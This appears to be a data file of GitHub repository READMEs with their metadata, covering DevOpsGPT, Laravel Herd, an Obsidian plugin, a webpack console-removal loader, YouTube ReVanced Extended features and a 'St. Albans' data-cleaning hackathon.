- Generate interface documentation: DevOpsGPT can generate interface documentation based on the requirements, facilitating interface design and implementation for developers.
- Write pseudocode based on existing projects: Analyze existing projects to generate corresponding pseudocode, providing developers with references and starting points.
- Refine and optimize code functionality: Developers improve and optimize functionality based on the generated code.
- Continuous integration: Utilize DevOps tools for continuous integration to automate code integration and testing.
- Software version release: Deploy software versions to the target environment using DevOpsGPT and DevOps tools.
## Quick Start
1. Clone the latest code or select a released version, Python3.7 or later is ready.
2. Generate the configuration file: Copy `env.yaml.tpl` and rename it to `env.yaml`.
3. Modify the configuration file: Edit `env.yaml` and add the necessary information such as GPT Token (refer to [documentation link](docs/DOCUMENT.md) for detailed instructions).
4. Run the service: Execute `sh run.sh` on Linux or Mac, or double-click `run.bat` on Windows.
5. Access the service: Access the service through a browser (check the startup log for the access address, default is http://127.0.0.1:8080).
6. Complete requirement development: Follow the instructions on the page to complete requirement development, and view the generated code in the `./workspace` directory.
**For detailed documentation and configuration parameters, please refer to the [documentation link](docs/DOCUMENT.md).**
## Limitations
Although we strive to enhance enterprise-level software development efficiency and reduce barriers with the help of large-scale language models, there are still some limitations in the current version:
- The generation of requirement and interface documentation may not be precise enough and might not meet developer intent in complex scenarios.
- In the current version, automating the understanding of existing project code is not possible. We are exploring a new solution that has shown promising results during validation and will be introduced in a future version.
## Product Roadmap
- Accurate requirement decomposition and development task breakdown based on existing projects.
- New product experiences for rapid import of development requirements and parallel automation of software development and deployment.
- Introduce more software engineering tools and professional tools to quickly complete various software development tasks under AI planning and exectuion.
We invite you to participate in the DevOpsGPT project and [contribute](./docs/CONTRIBUTING.md) to the automation and innovation of software development, creating smarter and more efficient software systems!
## Disclaimer
This project, DevOpsGPT, is an experimental application and is provided "as-is" without any warranty, express or implied. By using this software, you agree to assume all risks associated with its use, including but not limited to data loss, system failure, or any other issues that may arise.
The developers and contributors of this project do not accept any responsibility or liability for any losses, damages, or other consequences that may occur as a result of using this software. You are solely responsible for any decisions and actions taken based on the information provided by DevOpsGPT.
Please note that the use of the GPT language model can be expensive due to its token usage. By utilizing this project, you acknowledge that you are responsible for monitoring and managing your own token usage and the associated costs. It is highly recommended to check your OpenAI API usage regularly and set up any necessary limits or alerts to prevent unexpected charges.
As an autonomous experiment, DevOpsGPT may generate content or take actions that are not in line with real-world business practices or legal requirements. It is your responsibility to ensure that any actions or decisions made based on the output of this software comply with all applicable laws, regulations, and ethical standards. The developers and contributors of this project shall not be held responsible for any consequences arising from the use of this software.
By using DevOpsGPT, you agree to indemnify, defend, and hold harmless the developers, contributors, and any affiliated parties from and against any and all claims, damages, losses, liabilities, costs, and expenses (including reasonable attorneys' fees) arising from your use of this software or your violation of these terms.
## Reference project
- https://github.com/Significant-Gravitas/Auto-GPT
- https://github.com/AntonOsika/gpt-engineer
- https://github.com/hwchase17/langchain
| 1,196 | 177 |
beyondcode/herd-community | https://github.com/beyondcode/herd-community | null | 
# Herd - Laravel development perfected
One click PHP development environment.
Zero dependencies. Zero headaches.
[herd.laravel.com](https://herd.laravel.com/)
| 25 | 1 |
kepano/obsidian-permalink-opener | https://github.com/kepano/obsidian-permalink-opener | Obsidian plugin to open URLs based on a permalink or slug in the file properties. For use with Jekyll, Hugo, Eleventy and other publishing tools. | Simple Obsidian plugin that opens URLs based on a permalink or slug in the file properties. This is useful if you use a static site generator such as Jekyll, Hugo, Eleventy, etc.
Very simple plugin with three settings:
- Permalink property name, defines the frontmattmer property that you use. Defaults to `permalink` but you can set it to `slug` or something else.
- Live site base URL, e.g. `https://yourdomain.com`
- Development site base URL, for Jekyll you might use `http://127.0.0.1:4000`
Use the command palette or hotkeys to open the current page. If no permalink is set the title is slugified using kebab case.

| 33 | 0 |
mmdctjj/remove-others-console-loader | https://github.com/mmdctjj/remove-others-console-loader | Automatically remove console statements from other developers and only retain their own | ## 🚀 remove-others-console-loader
去除其他开发者的console语句,仅保留自己的,让你的开发更清爽
Remove console statements from other developers and keep only your own, making your development more refreshing
### install
```
npm i remove-others-console-loader -D
```
### use
```js
module.exports = {
module: {
rules: [
{ test: /\.(js|ts|jsx|tsx|vue)$/, use: 'remove-others-console-loader' },
],
},
};
```
### LICENSE
MIT | 11 | 2 |
kazimmt/RVX-Features | https://github.com/kazimmt/RVX-Features | Organized YouTube ReVanced Extended functionalities along with visual illustrations, arranged based on RVX Settings. | # YouTube ReVanced Extended Features
## Organized YouTube ReVanced Extended functionalities along with visual illustrations, arranged based on RVX Settings (Alphabetically).
[](https://hits.sh/github.com/kazimmt/rvx-features/hits/)
<details><summary> 👈 <code><i> Click arrows to expand/collapse details on this page </i></code></summary></details>
<details>
<summary>
### Ads</summary>
<img src="/assets/youtube/header/ads.jpg" >
**Hide general ads**
>Removes general ads.
<img src="/assets/youtube/ads/hide-general-ads.jpg" >
**Hide image shelf**
>Hides image shelves from YouTube Feed
<img src="/assets/youtube/ads/hide-image-shelf.jpg" >
**Hide merchandise shelf**
>Hides merchandise ads from feed.
<img src="/assets/youtube/ads/hide-merchandise-shelf.jpg" >
**Hide paid promotion banner**
>Hides paid promotion banner from video
<img src="/assets/youtube/ads/hide-paid-promotion-banner.jpg" >
**Hide Hide self sponsored cards**
>Hides self sponsored cards under video info.
<img src="/assets/youtube/ads/hide-self-sponsored-card.jpg" >
**Hide video ads**
>Removes ads in the video player.
<img src="/assets/youtube/ads/hide-video-ads.jpg" >
**Hide View product Banner**
>Hides View products Banner from Video Player
<img src="/assets/youtube/ads/hide-view-products-banner.jpg" >
**Hide Web search result**
>Hides web search results from search feed.
<img src="/assets/youtube/ads/hide-web-search-result.jpg" >
**Hide YouTube Premium promotion**
>Hides the YouTube Premium promotion banner between the player and video description.
<img src="/assets/youtube/ads/hide-get-premium.jpg" >
</details>
<details>
<summary>
### Bottom Player</summary>
<img src="/assets/youtube/header/bottom-player.jpg" >
**Button container**
**Hide button container**
**Hide action buttons**
>Adds the options to hide action buttons under a video.
<img src="/assets/youtube/bottom-player/hide-button-container.jpg" >
💡 <code><i>You can hide **Clip**, **Dislike**, **Download**, **Download**, **Like**, **Playlist**, **Rewards** button separately</i></code>
**Comments**
**Hide channel guidelines**
>Hide community guidelines from comments.
<img src="/assets/youtube/bottom-player/hide-channel-guidelines.jpg" >
**Hide comments section**
>Adds options to hide comment component under a video.
<img src="/assets/youtube/bottom-player/hide-comment-section.jpg" >
**Hides emoji picker**
>Hides emoji picker from comments section.
<img src="/assets/youtube/bottom-player/Hide-Emoji-Picker.jpg" >
**Hide preview comment**
>Hides preview from comments
<img src="/assets/youtube/bottom-player/hide-preview-comment.jpg" >
**Hide thanks button**
>Hides super thanks button from comments.
<img src="/assets/youtube/bottom-player/hide-thanks-button.jpg" >
</details>
<details>
<summary>
### Flyout Menu</summary>
<img src="/assets/youtube/header/flyout-menu.jpg" >
**Feed flyout panel**
**Hide feed flyout menu**
>Hides components from feed flyout menu.
<img src="/assets/youtube/flyout-menu/hide-feed-flyout-menu.jpg" >
**Player flyout panel**
**Enable old quality layout**
>Enables the original quality flyout menu.
<img src="/assets/youtube/flyout-menu/enable-old-quality-layout.jpg" >
**Hide flyout panel**
>Adds options to hide player settings flyout panel.
<img src="/assets/youtube/flyout-menu/hide-flyout-panel.jpg" >
💡 <code><i>You can hide **Ambient mode**, **Audio track**, **Captions**, **Help & Feedback**, **Listen with YouTube Music**, **Listening controls**, **Loop video**, **More information**, **Playback speed**, **Report**, **Stats for nerds**, **Watch in VR** menu seperately</i></code>
</details>
<details>
<summary>
### Fullscreen</summary>
<img src="/assets/youtube/header/fullscreen.jpg" >
**Hide autoplay preview**
>Hides the autoplay preview container in the fullscreen.
<img src="/assets/youtube/fullscreen/hide-autoplay-preview.jpg" >
**Hide endscreen overlay**
>Hides endscreen overlay when swiping up while in fullscreen and at the end of videos.
<img src="/assets/youtube/fullscreen/hide-endscreen-overlay.jpg" >
**Hide fullscreen panels**
>Hides video description and comments panel in fullscreen view.
<img src="/assets/youtube/fullscreen/hide-fullscreen-panels.jpg" >
💡 <code><i>When fullscreen panels are hidden, you can how the title only with **Show fullscreen title** setting.</i></code>
**Quick actions**
**Hide quick actions container**
>Adds the options to hide quick actions components in the fullscreen.
<img src="/assets/youtube/fullscreen/hide-quick-actions-container.jpg" >
💡 <code><i>You can hide **Comment**, **Dislike**, **Like**, **Live chat**, **More**, **Playlist** button seperately</i></code>
**Experimental Flags**
**Enable compact controls overlay**
>Compact all control overlay in fullscressn.
<img src="/assets/youtube/fullscreen/enable-compact-controls-overlay.jpg" >
</details>
<details>
<summary>
### General</summary>
<img src="/assets/youtube/header/general.jpg" >
**Disable forced auto captions**
>Disable forced captions from being automatically enabled.
<img src="/assets/youtube/general/disable-forced-auto-caption.jpg" >
**Enable tablet mini player**
>Enables the tablet mini player layout.
<img src="/assets/youtube/general/enable-tablet-mini-player.jpg" >
**Enable wide search bar**
>Replaces the search icon with a wide search bar. This will hide the YouTube logo when active.
<img src="/assets/youtube/general/enable-wide-search-bar.jpg" >
**Hide account menu**
>Hide account menu elements.
<img src="/assets/youtube/general/hide-account-menu-elements.jpg" >
**Hide auto player popup panels**
>Hide automatic popup panels (playlist or live chat) on video player.
<img src="/assets/youtube/general/hide-auto-player-popup.jpg" >
**Hide category bar**
>Hide the category bar at the top of the feed, at the top of related videos & from search result.
<img src="/assets/youtube/general/hide-category-bar.jpg" >
💡 <code><i>You can hide **Category bar in feed**, **Category bar in related videos**, **Category bar in search results** seperately</i></code>
**Hide channel avatar section**
>Hides the channel avatar section of the subscription feed.
<img src="/assets/youtube/general/hide-channel-avatar-section.jpg" >
**Hide crowdfunding box**
>Hides the crowdfunding box between the player and video description.
<img src="/assets/youtube/general/hide-crowdfunding-box.jpg" >
**Hide email address (handle)**
>Hides the email address(handle) in the account switcher.
<img src="/assets/youtube/general/hide-email-address.jpg" >
**Hide floating microphone**
>Hide floating microphone button from search page.
<img src="/assets/youtube/general/hide-floating-microphone.jpg" >
**Hide load more button**
>Hides load more ˅ / show more ˅ button on search feed.
<img src="/assets/youtube/general/hide-load-more-button.jpg" >
**Hide mix playlists**
>Removes mix playlists from home feed and video player.
<img src="/assets/youtube/general/hide-mix-playlist.jpg" >
**Hide snack bar**
>Hides the snackbar action popup.
<img src="/assets/youtube/general/hide-snackbar.jpg" >
**Hide suggestions shelf**
>Hides the Breaking news/top news, continue watching, Explore more channels, Shopping & watch it again shelves.
<img src="/assets/youtube/general/hide-suggestions-shelf.jpg" >
**Hide trending searches**
>Hide trending searches in the search bar.
<img src="/assets/youtube/general/hide-search-terms.jpg" >
**Header switch**
>Add switch to change header. [Regular or Premium]
<img src="/assets/youtube/general/header-switch.jpg" >
**Layout**
**Enable custom filter**
>Enable filtering any layouts
>Write components by line-seperated names
<img src="/assets/youtube/general/Enable-Custom-Filter.jpg" >
**Hide album cards**
>Hides the album cards below the artist description.
<img src="/assets/youtube/general/hide-album-cards.jpg" >
**Hide browse store button**
>Hide browse store button from any channel.
<img src="/assets/youtube/general/Hide-browse-store-button.jpg" >
**Hide channel member shelf**
>Hide member shelf from channel.
<img src="/assets/youtube/general/hide-channel-member-shelf.jpg" >
**Hide community post**
>Hides community posts on the homepage tab & also from subscriptions feed.
<img src="/assets/youtube/general/hide-community-post.jpg" >
💡 <code><i>You can hide **Community posts in home feed** & **Community posts in subscriptions feed** seperately</i></code>
**Hide expandable chip under video**
>Hides expandable chip under video
<img src="/assets/youtube/general/hide-expandable-chip.jpg" >
**Hide feed surveys**
>Hides survey on the homepage and subscription feed
<img src="/assets/youtube/general/hide-feed-survey.jpg" >
**Hide gray description**
>Hides 'People also watched this video' under a video
<img src="/assets/youtube/general/hide-gray-description.jpg" >
**Hide gray seperator**
>Hides annoying gray lines between Video & Community Post
<img src="/assets/youtube/general/hide-gray-seperator.jpg" >
**Hide info panels**
>Hides important information panels from feed/search
<img src="/assets/youtube/general/hide-info-panels.jpg" >
**Hide join Button**
>Hides join button in channelbar.
<img src="/assets/youtube/general/hide-join-button.jpg" >
**Hide latest posts**
>Hides latest posts panels from feed
<img src="/assets/youtube/general/hide-latest-post.jpg" >
**Hide medical panels**
>Hides medical panels from feed/search
<img src="/assets/youtube/general/hide-medical-panels.jpg" >
**Hide movies shelf**
>Hides movies shelf from search
<img src="/assets/youtube/general/hide-movies-shelf.jpg" >
**Hide official header**
>Hides official header from any search result
<img src="/assets/youtube/general/hide-official-header.jpg" >
**Hide ticket shelf**
>Hides ticket shelf of any upcoming events from search & related videos.
<img src="/assets/youtube/general/hide-ticket-shelf.jpg" >
**Hide timed reaction**
>Hides Timed Reaction from video comments/live chat
<img src="/assets/youtube/general/hide-timed-reaction.jpg" >
**Description**
**Hide Chapters**
>Hides chapters section from video description
<img src="/assets/youtube/general/hide-chapters.jpg" >
**Hide game section**
>Hides game section from video description
<img src="/assets/youtube/general/Hide-game-section.jpg" >
**Hide info cards section**
>Hides info cards section from video description
<img src="/assets/youtube/general/Hide-info-cards-section.jpg" >
**Hide music section**
>Hides music section from video description
<img src="/assets/youtube/general/hide-music-section.jpg" >
**Hide place section**
>Hides place section from video description
<img src="/assets/youtube/general/hide-place-section.jpg" >
**Hide transcript section**
>Hides transcript section from video description
<img src="/assets/youtube/general/hide-transcript.jpg" >
</details>
<details>
<summary>
### Miscellaneous</summary>
<img src="/assets/youtube/header/miscellaneous.jpg" >
**Bypass ambient mode restrictions**
>Bypass ambient mode restrictions in battery saver mode.
<img src="/assets/youtube/miscellaneous/bypass-ambient-mode-restriction.jpg" >
**Double back timeout**
>Set the number of seconds the double press back to exit.
<img src="/assets/youtube/miscellaneous/double-back-timeout.jpg" >
**Enable external browser**
>Open URL outside the app in an external browser.
<img src="/assets/youtube/miscellaneous/enable-external-browser.jpg" >
**Enable new splash screen**
>Enabled the new splash screen (android 12+) tested by google.
<img src="/assets/youtube/miscellaneous/enable-new-splash-screen.jpg" >
**Enable open links directly**
>Skips over redirection URLs to external links.
<img src="/assets/youtube/miscellaneous/enable-open-links-directly.jpg" >
**Open default app settings**
>It allows you to set YouTube ReVanced Extended as default to open YouTube Links from anywhere.
<img src="/assets/youtube/miscellaneous/open-default-app-settings.jpg" >
**Open microG**
>Settings to Access MicroG Settings from YT directly.
<img src="/assets/youtube/miscellaneous/open-microg.jpg" >
***Experimental Flags***
**Disable QUIC protocol**
>Disable CronetEngine's QUIC protocol. Read More: https://t.me/ReVancedBuildMMT/56259
**Enable opus codec**
>Apply Opus codec instead of mp4a audio codec.
<img src="/assets/youtube/miscellaneous/enable-force-opus-codec.jpg" >
**Enable phone layout**
>Tricks the Tablet dpi to use some phone layout. (Community posts & Hide mix playlist will be availabe on tablet)
<img src="/assets/youtube/miscellaneous/enable-phone-layout.jpg" >
**Enable tablet layout**
>Tricks your phone dpi to change some layouts to Tablet layout (Community posts will not be available)
<img src="/assets/youtube/miscellaneous/enable-tablet-layout.jpg" >
**Enable VP9 codec**
>Forces the VP9 codec for videos. same vp9 codec setting that existed in Vanced. If your device is old enough or if your device's hardware specification isn't good enough. This option may work for you.
!<img src="/assets/youtube/miscellaneous/enable-vp9-codec.jpg" >
**Import / export setting**
>Options to Export Import ReVanced Extended Settings.
<img src="/assets/youtube/miscellaneous/import-export-settings.jpg" >
**Spoof app version**
>Spoof YouTube version to any old version to access some old features.
<img src="/assets/youtube/miscellaneous/spoof-app-version.jpg" >
💡 <code><i>Using Edit spoof app version, you can manually type any app version</i></code>
**Spoof players parameter**
>Spoofs player parameters to prevent playback issues. You can also change Spoof player parameter type inside same settings. There are two types of Parameter. 1. **Player parameters of shorts**, 2. **Player parameters of incognito mode**. Try another if one doesn't work for you.
<img src="/assets/youtube/miscellaneous/spoof-player-parameter.jpg" >
💡 <code><i>Don't forget to read side effects</i></code>
</details>
<details>
<summary>
### Navigation</summary>
<img src="/assets/youtube/header/navigation.jpg" >
***Change homepage***
**Change homepage to subscriptions**
>Changes homepage to subscription feed. [When you start the app, the main feed becomes the subscription feed instead of the home feed]
<img src="/assets/youtube/navigation/change-homepage-to-subscription.jpg" >
**Enable tablet navigation Bar**
>Enables the tablet navigation bar.
<img src="/assets/youtube/navigation/enable-tablet-navigation-bar.jpg" >
**Hide create button**
>Hides create button from navigation.
<img src="/assets/youtube/navigation/hide-create-button.jpg" >
**Hide home button**
>Hides create button from navigation.
<img src="/assets/youtube/navigation/hide-home-button.jpg" >
**Hide library button**
>Hides library button from navigation.
<img src="/assets/youtube/navigation/hide-library-button.jpg" >
**Hide navigation label**
>Hides navigation button's label
<img src="/assets/youtube/navigation/hide-navigation-label.jpg" >
**Hide shorts button**
>Hides shorts button from navigation.
<img src="/assets/youtube/navigation/hide-shorts-button.jpg" >
**Hide subscriptions button**
>Hides subscriptions button from navigation.
<img src="/assets/youtube/navigation/hide-subscriptions-button.jpg" >
**Open library on app startup**
>When you start the app, the main page becomes the library instead of the home feed
<img src="/assets/youtube/navigation/open-library-on-app-startup.jpg" >
**Switch create with notifications button**
>Switching the create button and notificatiosn button.
<img src="/assets/youtube/navigation/switch-create-with-notification.jpg" >
</details>
<details>
<summary>
### Overlay Button</summary>
<img src="/assets/youtube/header/overlay-button.jpg" >
**Show Always autorepeat button**
>Shows always autorepeat button on player. You can autorepeat any video by pressing this button.
<img src="/assets/youtube/overlay-button/always-autorepeat-button.jpg" >
**Show Copy timestamp URL button**
>Shows copy timestamp url button on player. You can copy video link with current timestamp directly by pressing this button.
<img src="/assets/youtube/overlay-button/copy-timestamp-url-button.jpg" >
**Show Copy video URL button**
>Shows copy video url button on player. You can copy video link directly by pressing this button.
<img src="/assets/youtube/overlay-button/copy-video-url-button.jpg" >
**Show External download button**
>Shows external button on player which allows you to download video locally.
<img src="/assets/youtube/overlay-button/external-download-button.jpg" >
**External downloader settings**
>Configure external download button with your favourite downloader app.
<img src="/assets/youtube/overlay-button/external-download-configure.jpg" >
To learn how to config, visit this: https://telegra.ph/Set-downloader-to-RVXRV-01-09
**Show Speed dialog button**
>Shows speed dialog button on player. You can change/reset video speed using this button.
<img src="/assets/youtube/overlay-button/speed-dialog-button.jpg" >
<details>
<summary>
***Experimental Flags***</summary>
**Hook download button**
>Hook native download button as external download button. Then native download button also work as a external downloader button.
<img src="/assets/youtube/overlay-button/hook-download-button.jpg" >
</details>
</details>
<details>
<summary>
### Player</summary>
<img src="/assets/youtube/header/player.jpg" >
**Hide audio track button**
>Hide the audio track button shown in the video player.
<img src="/assets/youtube/player/Hide-audio-track-button.jpg">
**Hide autoplay button**
>Hides the captions button in the video player.
<img src="/assets/youtube/player/Hide-autoplay-button.jpg">
**Hide captions button**
>Hides the captions button in the video player.
<img src="/assets/youtube/player/Hide-captions-button.jpg">
**Hide cast button**
>Hides the cast button in the video player.
<img src="/assets/youtube/player/Hide-cast-button.jpg">
**Hide channel watermark**
>Hides the channel watermark in the video player.
<img src="/assets/youtube/player/Hide-channel-watermark.jpg">
**Hide collapse button**
>Hides the collapse button in the video player.
<img src="/assets/youtube/player/Hide-collapse-button.jpg">
**Hide endscreen cards**
>Hides the suggested video cards at the end of a video.
<img src="/assets/youtube/player/Hide-endscreen-cards.jpg">
**Hide info cards**
>Hides info-cards in videos.
<img src="/assets/youtube/player/Hide-info-cards.jpg">
**Hide player button background**
>Hides dark filter layer from player button.
<img src="/assets/youtube/player/Hide-player-button-background.jpg">
**Hide player overlay filter**
>Removes the dark filter layer from player when you tap on it.
<img src="/assets/youtube/player/Hide-player-overlay-filter.jpg">
**Hide previous & next button**
>Hides the previous and next button in the player controller.
<img src="/assets/youtube/player/Hide-previous-and-next-button.jpg">
**Hide seek message**
>Hides the 'Slide left or right to seek' message container.
<img src="/assets/youtube/player/Hide-seek-message.jpg">
**Hide speed overlay**
>Hides speed overlay in player.
<img src="/assets/youtube/player/Hide-speed-overlay.jpg">
**Hide suggested actions**
>Hide the suggested actions bar inside the player.
<img src="/assets/youtube/player/Hide-suggested-actions.jpg">
**Hide YouYube Music button**
>Hides the YouTube Music button in the video player.
<img src="/assets/youtube/player/Hide-youtube-music-button.jpg">
***Experimental Flags***
**Hide film strip overlay**
>Hide flimstrip overlay on swipe controls.
<img src="/assets/youtube/player/Hide-filmstrip-overlay.jpg">
**Hide suggested video overlay**
>Hides up next suggested overlay from video player.
<img src="/assets/youtube/player/Hide-suggested-video-overlay.jpg">
***Haptic feedback***
**Disable haptic feedback in various situation**
>Disables haptic feed from below functionalities.
<img src="/assets/youtube/player/Disable-haptic-feedback.jpg">
<i>💡 You can disable **Chapters haptic feedback**, **Scrubbing haptic feedback**, **Seek haptic feedback**, **Zoom haptic feedback** seperately</i>
</details>
<details>
<summary>
### Seekbar</summary>
<img src="/assets/youtube/header/seekbar.jpg" >
**Enable custom seekbar color**
>Adds an option to change dark mode gray seekbar color to any color.
<img src="/assets/youtube/seekbar/Enable-custom-seekbar-color.jpg">
💡 <code><i>You can set any color with hex color code.</i></code>
**Enable new thumbnail preview**
>Enables a new type of thumbnail preview.
<img src="/assets/youtube/seekbar/Enable-new-thumbnail-preview.jpg">
**Enable seekbar tapping**
>Enables tap-to-seek on the seekbar of the video player.
<img src="/assets/youtube/seekbar/Enable-seekbar-tapping.jpg">
**Enable time stamp speed**
>Adds the current video speed in brackets next to the current time.
<img src="/assets/youtube/seekbar/Enable-timestamp-speed.jpg">
**Hide seekbar in video player**
>Hides the seekbar in video player.
<img src="/assets/youtube/seekbar/Hide-seekbar-in-video-player.jpg">
**Hide seekbar in video thumbnails**
>Hides the seekbar in video thumbnails.
<img src="/assets/youtube/seekbar/Hide-seekbar-in-video-thumbnails.jpg">
**Hide time stamp**
>Hides timestamp in video player.
<img src="/assets/youtube/seekbar/Hide-time-stamp.jpg)".
</details>
<details>
<summary>
### Shorts</summary>
<img src="/assets/youtube/header/shorts.jpg" >
**Hide shorts shelf**
>Hides shorts shelf from Feed.
<img src="/assets/youtube/shorts/Hide-shorts-shelf.jpg">
***Shorts player***
**Disable shorts player at app startup**
>Disables playing YouTube Shorts when launching YouTube.
https://github.com/kazimmt/RVX-Features/assets/82371061/9e0dcdfd-fe78-44c5-bc23-8a1b22011413
**Enable new comment popup panels**
>Enable new type of comment popup panels in shorts.
<img src="/assets/youtube/shorts/Enable-new-comment-popup-panel.jpg" >
**Hide comments button**
>Hides comments button from shorts.
<img src="/assets/youtube/shorts/Hide-comments-button.jpg">
**Hide dislike button**
>Hides dislike button in shorts
<img src="/assets/youtube/shorts/Hide-dislike-button.jpg">
**Hide info panels**
>Hides important info panel in shorts.
<img src="/assets/youtube/shorts/Hide-info-panels.jpg">
**Hide join button**
>Hides join button in shorts.
<img src="/assets/youtube/shorts/Hide-join-button.jpg">
**Hide like button**
>Hides like button in shorts.
<img src="/assets/youtube/shorts/Hide-like-button.jpg">
**Hide paid promotion banner**
>Hides paid promotion banner in shorts.
<img src="/assets/youtube/shorts/Hide-paid-promotion-banner.jpg">
**Hide remix button**
>Hides remix button in shorts
<img src="/assets/youtube/shorts/Hide-remix-button.jpg">
**Hide share button**
>Hides share button in shorts.
<img src="/assets/youtube/shorts/Hide-share-button.jpg">
**Hide subscrioptions button**
>Hides subscription button in shorts.
<img src="/assets/youtube/shorts/Hide-subscription-button.jpg">
**Hide thanks button**
>Hide thanks button in shorts comments.
<img src="/assets/youtube/shorts/Hide-thanks-button.jpg">
***Experimental Flags***
**Hide navigation bar**
>Hides navigation bar when playing shorts.
<img src="/assets/youtube/shorts/Hide-navigation-bar.jpg">
**Hide toolbar**
>Hides toolbar from shorts.
<img src="/assets/youtube/shorts/Hide-toolbar.jpg">
</details>
<details>
<summary>
### Swipe Control</summary>
<img src="/assets/youtube/header/swipe-control.jpg" >
**Enable auto-brightness by swiping**
>Makes the brightness of HDR videos follow the system default by swiping the player.
<img src="/assets/youtube/swipe-control/Enable-auto-brightness-by-swiping.jpg">
**Enable brightness gesture**
>Enable brightness swipe control.
<img src="/assets/youtube/swipe-control/Enable-brightness-gesture.jpg">
**Enable volume gesture**
>Enables volume swipe control.
<img src="/assets/youtube/swipe-control/Enable-volume-gesture.jpg">
**Enable press-to-swipe gesture**
>Enables long press to swipe control instead of normal swipe.
**Enable press-to-swipe haptic feedback**
>Feels haptic feedback when try to use press-to-swipe gesture.
**Swipe background visibility**
>Can set the visibility of swipe overlay background.
**Swipe magnitude threshold**
>Can set the amount of threshold for swipe to occur.
**Swipe overlay text size**
>Can set the text size for swipe overlay.
**Swipe overlay timeout**
>Can set the time (in millisecond) the overlay is visible.
***Experimental Flags***
**Disable auto HDR brightness**
>Disable the brightness to set HDR automatically.
**Enable save and restore brightness**
>Saves & restores the brightness when exiting or entering fullscreen.
</details>
<details>
<summary>
### Videos</summary>
<img src="/assets/youtube/header/videos.jpg" >
**Default playback speed**
>Adds ability to set default playback speed.
<img src="/assets/youtube/video/Default-playback-speed.jpg">
**Default video quality**
>Adds ability to set default video quality.
<img src="/assets/youtube/video/Default-Video-Quality.jpg">
<code><i>You can set default video quality for **Mobile Network** & **Wi-Fi** seperately</i></code>
**Disable HDR video**
>Disables HDR video experience.
<img src="/assets/youtube/video/Disable-HDR-Video.jpg">
**Disable playback speed in live stream**
>Disables playback speed function in live stream.
**Enable custom playback speed**
>Adds more playback speed options.
<img src="/assets/youtube/video/Enable-custom-playback-speed.jpg">
💡 <code><i>With **edit custom playback speeds settings**, you can manually type custom video speed you want</i></code>
**Enable save video quality**
>Whenever you change the video quality while watching video, it remembers the new video quality.
<img src="/assets/youtube/video/Enable-save-video-quality.jpg">
**Enable save playback speed**
>Whenever you change the video speed while watching video, it remembers the new video speed.
<img src="/assets/youtube/video/Enable-save-playback-speed.jpg">
</details>
<details>
<summary>
### More</summary>
<img src="/assets/youtube/header/more.jpg" >
**Add splash animation**
>Adds splash animation, which was removed in YT v18.19.36+. This patch cannot be used with custom-branding-icon patch.
>Animation only works in Android 12+ devices.
**Custom branding icon mmt**
>Changes the YouTube launcher icon to MMT.
**Custom branding youtube name**
>Rename the YouTube app to the name specified in options.json.
**Custom package name**
>Specifies the package name for YouTube and YT Music in the MicroG build.
**Enable debug logging**
>Adds debugging options.
**Enable minimized playback**
>Enables minimized and background playback.
<img src="/assets/youtube/more/Enable-minimized-playback.jpg">
**Force hide player button background**
>Force removes the background from the video player buttons.
<img src="/assets/youtube/more/Force-hide-player-button-background.jpg">
**Hide pip notification**
>Disable pip notification when you first launch pip mode.
<img src="/assets/youtube/more/Hide-pip-notification.jpg">
**Hide tooltip content**
>Hides the tooltip box that appears on first install.
<img src="/assets/youtube/more/Hide-tooltip-content.jpg">
**Language switch**
>Add in-app language switch toggle.
<img src="/assets/youtube/more/Language-switch.jpg">
**MaterialYou**
>Applies the MaterialYou theme for Android 12+ to YouTube.
<img src="/assets/youtube/more/MaterialYou.jpg">
**Settings**
>Applies mandatory patches to implement ReVanced settings into the application.
<img src="/assets/youtube/more/settings.jpg">
**Theme**
>Change the app's theme to the values specified in options.json. [by default: Black]
<img src="/assets/youtube/more/Theme.jpg">
**Translations**
>Add Crowdin translations for YouTube ReVanced Extended settings.
<img src="/assets/youtube/more/Translations.jpg">
💡 <code><i>Settings for some of these features are not available in ReVanced Extended Settings Page</i></code>
</details>
<details>
<summary>
### Return YouTube Dislike</summary>
<img src="/assets/youtube/header/return-youtube-dislike.jpg" >
**Enable Return YouTube Dislike**
>Shows the dislike count of videos using the Return YouTube Dislike API.
<img src="/assets/youtube/return-youtube-dislike/Enable-Return-YouTube-Dislike.jpg">
**Show dislikes on Shorts**
>Return YouTube Dislike now support Shorts videos. It also shows the dislike count of shorts video using the RYD API.
<img src="/assets/youtube/return-youtube-dislike/Show-dislikes-on-Shorts.jpg">
**Dislikes as percentage**
>It counts dislikes as a percentage of the number.
<img src="/assets/youtube/return-youtube-dislike/Dislikes-as-percentage.jpg">
**Compact like button**
>Like button styled for minimum width.
<img src="/assets/youtube/return-youtube-dislike/Compact-like-button.jpg">
</details>
<details>
<summary>
### SponsorBlock</summary>
<img src="/assets/youtube/header/sponsorblock.jpg" >
**Enable SponsorBlock**
>Integrates SponsorBlock which allows skipping undesired video segments, such as sponsored content.
<img src="/assets/youtube/Sponsorblock/Enable-Sponsorblock.jpg">
***Appearance***
**Show voting button**
**Use compact skip button**
>Shows **Skip** button instead of **Skip segment** button.
**Automatically hide skip button**
>Will not show a skip button when skipping a segment.
**Show a toast when skipping automatically**
>You can choose SponsorBlock segment show a toast or not.
**Show video length without segment**
**Change segment behaviour**
>You can change behavior of different segments.
>for example: Skip automatically, Skip automatically once, Show a skip button, Show a in seek bar, Disable
>or you can change the segment color of your choice.
***Creating new segment***
>If you find a video with any of SponsorBlock's segment category, you can add a new segment.
**Show create new segment button**
**Adjust new segment step**
💡 <code><i>You Can visit SponsorBlock website for detail info</i></code>
</details>
| 66 | 2 |
tinybirdco/st-albnas-hackathon | https://github.com/tinybirdco/st-albnas-hackathon | Clean some data, win some swag | # Tinybird "St. Albnas" Hackathon
*Clean some data, win some swag*
## The Problem
The "St. Albnas" problem has become quite a meme on the internet. It seems to have originated [here](https://www.linkedin.com/posts/aesroka_management-we-have-great-datasets-the-datasets-activity-7072180991229874176-p8PX/) (h/t to Adam Sroka).

The meme captures a well known issue with data quality: Free-text fields aren't consistent!
## The Goal
Write some code (SQL, GPT, regex, whatever you want) that will accurately, precisely, and consistently converge all of the elements in the [`positives.txt`](/positives.txt) file to the correct spelling: `St. Albans`.
The code should repeatably converge as many of the entries as possible into the correct spelling while also avoiding false positives (e.g. you can't just replace the entire string with `St. Albans` everytime by brute force). To ensure that your code avoids false positives, we've included a [`negatives.txt`](/negatives.txt) file. Your code should avoid converting any of these to `St. Albans`.
## The Rules
- To submit an entry, clone this repo, checkout a new branch, and submit a pull request.
